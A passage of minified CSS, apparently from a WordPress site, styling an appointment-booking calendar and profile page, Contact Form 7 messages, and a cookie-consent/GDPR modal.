5px;min-width:20px;height:20px;border-radius:10px;background:#fff;color:#fff}body #booked-profile-page .booked-tabs li.active a{color:#fff}body #booked-profile-page .booked-tabs li.active a:hover{color:#fff}body #booked-profile-page .booked-tabs li.active a .counter{background:#fff;color:#000}body #booked-profile-page .booked-tabs li.edit-button{float:right}body #booked-profile-page .booked-tab-content{border-radius:0 0 10px 10px;display:none;padding:30px 35px 30px 35px;border-width:1px;border-style:solid;border-top:none;border-color:#ddd;background:#fff}body #booked-profile-page .booked-tabs.login{border-top-width:1px;border-top-style:solid}body #booked-profile-page p.booked-no-margin{color:#888;margin:0}body #booked-profile-page .booked-show-cf{outline:none;font-weight:600;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out}body #booked-profile-page .booked-show-cf.booked-cf-active{color:#000}body #booked-profile-page .cf-meta-values-hidden{animation:booked-popdown 0.2s;-webkit-animation:booked-popdown 0.2s;-moz-animation:booked-popdown 0.2s;-ms-animation:booked-popdown 0.2s;-o-animation:booked-popdown 0.2s;display:none;border-left:3px solid #ddd;margin:10px 0 0 0;padding:0 0 0 20px}body #booked-profile-page .cf-meta-values-hidden p{margin:0 0 10px;font-size:14px;font-weight:400;line-height:1.5}body #booked-profile-page .cf-meta-values-hidden p:last-child{margin-bottom:0}body #booked-profile-page .cf-meta-values-hidden p strong{font-weight:600}body #booked-profile-page .result-section.table-layout{margin:0}body #booked-profile-page .result-section.table-layout .table-box{border:none}body #booked-profile-page .result-section.table-layout .table-box .table-body .table-row{min-height:115px}body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title{font-weight:400;font-size:15px;line-height:1.6}body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title p{margin:0;padding:10px 0 0 0;font-size:12px}body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title small{display:block;padding-top:5px}body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title a{font-weight:600}body #booked-profile-page .result-section.table-layout .table-box .table-body .cell-title .booked-review p{font-size:14px;line-height:1.7}body #booked-profile-page .result-section.table-layout .table-box .table-head-row{background:none!important}body #booked-profile-page .result-section.table-layout .table-box .table-cell{padding:20px 0}body #booked-profile-page .result-section.table-layout .table-box .cell-title{position:relative;width:55%;padding-right:25px}body #booked-profile-page .result-section.table-layout .table-box .cell-title .compact-img img{width:65px;height:auto;position:absolute;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;top:26px;left:0}body #booked-profile-page .result-section.table-layout .table-box .cell-title .cell-title-wrap{padding-left:85px}body #booked-profile-page .result-section.table-layout .table-box .cell-rating{width:20%}body #booked-profile-page .result-section.table-layout .table-box .cell-time{width:25%}body #booked-profile-page .result-section.table-layout .table-box .cell-title.reviews{width:100%;padding-right:0}body #booked-profile-page .result-section.table-layout .table-box .cell-title.reviews .rating{margin-top:10px}body #booked-profile-page p.booked-form-notice{border:1px solid #E6DB55;border-radius:3px;background-color:#FFFBCC;margin:0 0 35px;padding:10px 15px}body #booked-profile-page .booked-profile-appt-list{box-sizing:border-box}body #booked-profile-page .booked-profile-appt-list .appt-block{color:#888;line-height:23px;padding:20px 0 25px;border-top:1px solid #ddd;display:block}body #booked-profile-page .booked-profile-appt-list .appt-block>i.fa-solid{width:23px;color:#333}body #booked-profile-page .booked-profile-appt-list .appt-block:last-child{padding-bottom:0}body #booked-profile-page .booked-profile-appt-list .appt-block .status-block{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font-size:12px;text-transform:uppercase;font-weight:700;float:right;padding:0 12px 1px;line-height:33px;margin:6px 0 0 0;background:#ccc;color:#fff}body #booked-profile-page .booked-profile-appt-list .appt-block button{float:right;margin:6px 0 0 0}body #booked-profile-page .booked-profile-appt-list .appt-block .cancel{color:#aaa;font-size:12px;padding-left:10px;border:1px solid #ddd;background:#f5f5f5;color:#aaa}body #booked-profile-page .booked-profile-appt-list .appt-block .cancel:hover{background:#eee;color:#888;border-color:#ccc}body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons{float:right;display:flex}body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons>a,body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons>button{margin:0 0 0 .5rem}body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons>a.delete,body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons>button.delete{display:inline-block;padding:10px;width:45px;text-align:center;color:#aaa;border:2px solid #ddd;border-radius:5px}body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons>a.delete:hover,body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons>button.delete:hover{color:#000;border:2px solid #888}body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons{display:flex;padding:15px 0 0 0}body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a{text-decoration:none;display:inline-block;padding:.5rem .75rem;margin:0 7px 0 0;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;line-height:1rem;font-size:.9rem;font-weight:400;-webkit-transition:all 0.1s ease-out;-moz-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out}body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a:hover{text-decoration:none}body #booked-profile-page .booked-profile-appt-list .appt-block.approved{color:#000}body #booked-profile-page .booked-profile-appt-list .calendar-name{padding:0 0 5px}body #booked-profile-page #profile-edit{box-sizing:border-box}body #booked-profile-page h4{margin:0 0 20px;padding:0;font-size:19px;font-weight:600}body #booked-profile-page .appt-block .booked-cal-buttons{display:flex}body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button{font-size:.9rem;line-height:1rem;font-weight:400;letter-spacing:.03rem;padding:.5rem .65rem .5rem 40px}body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .addeventatc_dropdown{padding:0}body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .copyx{display:none}body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button .addeventatc_icon{top:.35rem}body #booked-profile-page .appt-block .booked-cal-buttons a{display:inline-block;margin:0 .5rem 0 0}body #booked-profile-page .appt-block .booked-cal-buttons>span{display:inline-block;margin:0 .5rem 0 0}body #booked-profile-page .appt-block .booked-cal-buttons>div{display:inline-block;margin:0 .5rem 0 0}@media screen and (max-width:1200px){body .booked-list-view .booked-appt-list h2{text-align:left;margin:0 0 20px}body .booked-list-view .booked-appt-list h2.booked-no-prev{text-align:left}body .booked-list-view .booked-list-view-nav{display:block;height:26px;margin:-5px 0 30px;position:static;text-align:left}body .booked-list-view .booked-list-view-nav .booked-list-view-date-next,body .booked-list-view .booked-list-view-nav .booked-list-view-date-prev{margin:0 6px 5px 0;position:relative;display:inline-block;top:0;right:0}body .booked-list-view .booked-list-view-nav .booked-list-view-date-next{float:right;margin:0 0 5px}}@media screen and (max-width:1100px){body .booked-calendar td .count{padding:5px 0;font-size:9px}body .booked-calendar td .date .number{width:30px;height:30px;line-height:30px;font-size:14px}}@media screen and (max-width:860px){body #booked-profile-page .booked-profile-appt-list{float:none;width:100%;margin:0 0 30px}body #booked-profile-page #profile-edit{float:none;width:100%;margin:0}body #booked-profile-page .booked-profile-appt-list .appt-block .status-block{float:right;margin:6px 0 0 0}}@media screen and (max-width:720px){body .booked-calendar-wrap .booked-calendar thead th{font-size:1rem;padding:1.15rem 0!important;height:1rem}body .booked-calendar-wrap .booked-calendar thead tr.days th{font-size:.7rem;padding:.5rem 0!important;height:auto}body .booked-calendar-wrap .booked-calendar td{font-size:13px}body .booked-calendar-wrap .booked-calendar thead th .page-left,body .booked-calendar-wrap .booked-calendar thead th .page-right{font-size:1rem;margin-top:-.5rem}body .booked-calendar-wrap .booked-calendar thead th .page-left:hover{left:19px}body .booked-calendar-wrap .booked-calendar thead th .page-right:hover{right:19px}body .booked-calendar-wrap .booked-calendar th .monthName{height:auto;display:inline-block}body .booked-calendar-wrap .booked-calendar th .monthName a{top:-2px;font-size:10px}body .booked-calendar-wrap .booked-calendar td .count{display:none}body .booked-calendar-wrap .booked-calendar td .date{height:100%}body .booked-calendar-wrap .booked-calendar td .date .number{border:none;display:block;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;transform:scale(1);width:100%;height:100%;vertical-align:middle}body .booked-calendar-wrap .booked-calendar td.blur .date,body .booked-calendar-wrap .booked-calendar td.blur:hover .date{cursor:default;background:#EEE;color:#ccc}body .booked-calendar-wrap .booked-calendar td.booked .date,body .booked-calendar-wrap .booked-calendar td.booked:hover .date{cursor:default;background:#FFE4DF;color:#F15934}body .booked-calendar-wrap .booked-calendar td.today .date{background:#e3f2f9;color:#555}body .booked-calendar-wrap .booked-calendar td.today:hover .date{background:#eff7fb;color:#555}body .booked-calendar-wrap .booked-calendar td:hover .date{background:#f9f9f9;cursor:pointer;color:#000}body .booked-calendar-wrap .booked-calendar tr.week td.active .date .number{border:none;transform:scale(1.5);background:none;color:#000}body .booked-calendar-wrap .booked-calendar tr.entryBlock td{padding:5%}body .booked-calendar-wrap .booked-calendar .booked-appt-list{max-height:300px;overflow-y:auto;overflow-x:hidden;padding:15px 20px 10px}body .booked-calendar-wrap.small .booked-calendar .booked-appt-list{max-height:300px}body .booked-calendar .booked-appt-list h2{text-align:center;margin:5px 0 20px;font-size:15px;letter-spacing:.03em}body .booked-calendar .booked-appt-list h2 span{display:none}body .booked-calendar .booked-appt-list .timeslot{border-top:0;margin:0}body .booked-calendar .booked-appt-list .timeslot .timeslot-time,body .booked-calendar .booked-appt-list .timeslot .timeslot-count{display:none}body .booked-calendar .booked-appt-list .timeslot button .spots-available,body .booked-calendar-wrap .booked-appt-list .timeslot button .spots-available{display:block}body .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title,body .booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot .timeslot-mobile-title{display:block}body .booked-calendar .booked-appt-list .timeslot .timeslot-people,body .booked-calendar .booked-appt-list .timeslot .timeslot-people:hover,body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people,body .booked-calendar .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people:hover{width:100%;padding:0;height:auto}body .booked-calendar .booked-appt-list .timeslot .timeslot-people button{white-space:normal;float:none;margin:0;width:100%;text-align:center;padding:7px 0;line-height:1.5}body .booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-timeslot{display:block;font-weight:600;font-size:13px}body .booked-calendar .booked-appt-list .timeslot .timeslot-people button .button-text{display:none}body .booked-calendar-wrap .booked-calendar td.prev-date .date,body .booked-calendar-wrap .booked-calendar td.prev-date:hover .date{cursor:default;background:#f9f9f9;color:#bbb}body .booked-calendar-wrap .booked-calendar td.blur .date,body .booked-calendar-wrap .booked-calendar td.blur:hover .date{cursor:default;background:#eee;color:#ddd}body .booked-calendar-wrap .booked-calendar td.booked .date,body .booked-calendar-wrap .booked-calendar td.booked:hover .date{cursor:default;background:#ffeae7;color:#f0b1a1}body .booked-calendar-wrap .booked-calendar tr.week td.active .date,body .booked-calendar-wrap .booked-calendar tr.week td.active:hover .date{background:#ddd}body #booked-profile-page .result-section.table-layout{padding:10px 0}body #booked-profile-page .result-section.table-layout .table-box .cell-title .compact-img img{top:46px;left:12px}body #booked-profile-page .booked-tabs li,body #booked-profile-page .booked-tabs li.edit-button{display:block;float:none}body #booked-profile-page .booked-tabs li a,body #booked-profile-page .booked-tabs li.edit-button a{border-left:none;border-right:none}body .booked-modal{padding:0;margin:0!important;top:0}body .booked-modal .bm-window,body .booked-modal .bm-window p.booked-title-bar{border-radius:0!important}body .booked-modal .bm-window{width:100%;padding:43px 0 0;box-sizing:border-box;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px}body .booked-modal .bm-window .booked-scrollable{padding:30px 35px}body .booked-modal .bm-overlay{background:rgba(0,0,0,.8)}body .booked-modal .bm-window p.name b{display:block}body .booked-list-view .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-people button .button-timeslot,body .booked-calendar-wrap .booked-appt-list .timeslot.has-title.booked-hide-time .timeslot-people button .button-timeslot{display:none}}@media screen and (max-width:600px){body.booked-noScroll{position:fixed;height:100%}body .booked-modal input[type=submit]{margin:0 10px 10px 0;float:none}body .booked-modal .button{width:100%;float:none}body .booked-calendarSwitcher{width:100%;display:block;padding:8px 5px}body .booked-calendarSwitcher i.fa-solid{display:none}body .booked-calendarSwitcher select{width:100%}body .booked-calendar td .date .number{font-size:12px}body #booked-profile-page .booked-profile-appt-list .appt-block .status-block{display:block;float:none;margin:0 0 10px}body #profile-edit #booked-page-form p.form-nickname,body #profile-edit #booked-page-form p.form-email,body #profile-edit #booked-page-form p.form-url,body #profile-edit #booked-page-form p.form-password{float:none;width:100%}body .booked-modal #customerChoices .field{display:block;float:none;margin:5px 0}}@media screen and (max-width:450px){body .booked-list-view .booked-appt-list h2 strong{display:block;margin:0 auto}body .booked-list-view .booked-appt-list h2 span:last-child{display:none}body .booked-list-view .booked-appt-list .timeslot{border-top:0;margin:0 0 10px}body .booked-list-view .booked-appt-list .timeslot .timeslot-time,body .booked-list-view .booked-appt-list .timeslot .timeslot-count{display:none}body .booked-list-view .booked-appt-list .timeslot .timeslot-people{width:100%;padding:0;height:auto}body .booked-list-view .booked-appt-list .timeslot .timeslot-people button{float:none;margin:0;width:100%;text-align:center;padding:7px 0;line-height:1.5}body .booked-list-view .booked-appt-list .timeslot .timeslot-people button .button-timeslot{display:block;font-weight:600;font-size:13px}body .booked-list-view .booked-appt-list .timeslot .timeslot-people button .button-text{display:none}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button .timeslot-mobile-title{display:block}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people{height:auto;padding:0}}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button>a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{background:#c4f2d4!important}body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button>a:hover{border-color:#c4f2d4!important}body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{background:#039146!important}body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{border-color:#039146!important}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button>a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{background:#56c477}body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button>a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{border-color:#56c477}body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{color:#56c477}.booked-appt-list .timeslot.has-title .booked-public-appointment-title{color:inherit}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;text-decoration:none}.cli-plugin-main-link{margin-left:0;font-weight:550;text-decoration:underline}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none}.small.cli-plugin-button,.small.cli-plugin-button:visited{font-size:11px}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1}.large.cli-plugin-button,.large.cli-plugin-button:visited{font-size:14px;padding:8px 14px 9px}.super.cli-plugin-button,.super.cli-plugin-button:visited{font-size:34px;padding:8px 14px 9px}.pink.cli-plugin-button,.magenta.cli-plugin-button:visited{background-color:#e22092}.pink.cli-plugin-button:hover{background-color:#c81e82}.green.cli-plugin-button,.green.cli-plugin-button:visited{background-color:#91bd09}.green.cli-plugin-button:hover{background-color:#749a02}.red.cli-plugin-button,.red.cli-plugin-button:visited{background-color:#e62727}.red.cli-plugin-button:hover{background-color:#cf2525}.orange.cli-plugin-button,.orange.cli-plugin-button:visited{background-color:#ff5c00}.orange.cli-plugin-button:hover{background-color:#d45500}.blue.cli-plugin-button,.blue.cli-plugin-button:visited{background-color:#2981e4}.blue.cli-plugin-button:hover{background-color:#2575cf}.yellow.cli-plugin-button,.yellow.cli-plugin-button:visited{background-color:#ffb515}.yellow.cli-plugin-button:hover{background-color:#fc9200}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}.cli-powered_by_p{width:100%!important;display:block!important;color:#333;clear:both;font-style:italic!important;font-size:12px!important;margin-top:15px!important}.cli-powered_by_a{color:#333;font-weight:600!important;font-size:12px!important}.cli-plugin-main-link.cli-plugin-button{text-decoration:none}.cli-plugin-main-link.cli-plugin-button{margin-left:5px}.gdpr-container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.gdpr-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.gdpr-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.gdpr-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.gdpr-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.gdpr-d-flex{display:-ms-flexbox!important;display:flex!important}.gdpr-px-0{padding-left:0;padding-right:0}.modal-backdrop.show{opacity:.8}.modal-open{overflow:hidden}.modal-open .gdpr-modal{overflow-x:hidden;overflow-y:auto}.gdpr-modal.fade .gdpr-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.gdpr-modal.show .gdpr-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1039;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.gdpr-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.gdpr-modal a{text-decoration:none}.gdpr-modal .gdpr-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.gdpr-modal .gdpr-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}@media (min-width:992px){.gdpr-modal .gdpr-modal-dialog{max-width:900px}}.gdpr-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.gdpr-modal .row{margin:0 -15px}.gdpr-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.gdpr-modal .close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.gdpr-modal .close:focus{outline:0}.gdpr-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.gdpr-switch input[type="checkbox"]{display:none}.gdpr-switch .gdpr-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.gdpr-switch .gdpr-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px}.gdpr-switch input:checked+.gdpr-slider{background-color:rgb(99,179,95)}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(26px)}.gdpr-switch .gdpr-slider{border-radius:34px}.gdpr-switch .gdpr-slider:before{border-radius:50%}.gdpr-tab-content>.gdpr-tab-pane{display:none}.gdpr-tab-content>.active{display:block}.gdpr-fade{transition:opacity .15s linear}.gdpr-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column!important;flex-direction:column!important;align-items:stretch!important;-ms-align-items:stretch!important}.nav.gdpr-nav-pills,.gdpr-tab-content{width:100%;padding:30px}.nav.gdpr-nav-pills{background:#f3f3f3}.nav.gdpr-nav-pills .gdpr-nav-link{border:1px solid #0070ad;margin-bottom:10px;color:#0070ad;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem}.nav.gdpr-nav-pills .gdpr-nav-link.active,.nav.gdpr-nav-pills .show>.gdpr-nav-link{background-color:#0070ad;border:1px solid #0070ad}.nav.gdpr-nav-pills .gdpr-nav-link.active{color:#fff}.gdpr-tab-content .gdpr-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.gdpr-tab-content .gdpr-button-wrapper .btn-gdpr{background-color:#0070ad;border-color:#0070ad;color:#fff;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.gdpr-tab-content p{color:#343438;font-size:14px;margin-top:0}.gdpr-tab-content h4{font-size:20px;margin-bottom:.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cli-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-d-flex{display:-ms-flexbox!important;display:flex!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out}.cli-btn:hover{opacity:.8}.cli-read-more-link{cursor:pointer;font-size:15px;font-weight:500;text-decoration:underline}.cli-btn:focus{outline:0}.cli-modal-backdrop.cli-show{opacity:.8}.cli-modal-open{overflow:hidden}.cli-barmodal-open{overflow:hidden}.cli-modal-open .cli-modal{overflow-x:hidden;overflow-y:auto}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.cli-modal.cli-show .cli-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal-backdrop.cli-show{opacity:.5;display:block}.cli-modal.cli-show{display:block}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .row{margin:0 -15px}.cli-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.cli-modal 